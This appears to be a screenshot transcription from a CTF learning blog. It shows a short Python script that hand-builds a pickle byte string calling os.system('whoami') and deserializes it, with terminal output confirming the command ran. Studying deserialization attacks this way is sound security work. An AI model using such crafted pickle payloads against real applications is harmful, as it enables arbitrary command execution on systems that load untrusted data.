 1 import pickle
2 import os
3
4 b = b'''(S'whoami'\nios\nsystem\n.'''
5 pickle.loads(b)
PROBLEMS 3 OUTPUT TERMINAL JUPYTER: VARIABLES DEBUG CONSOLE
店長@dianzh E: CTF python3 -u "e:\CTF\blog\python\src\pickle_temp.py"
dianzh\店長
店長@dianzh E: CTF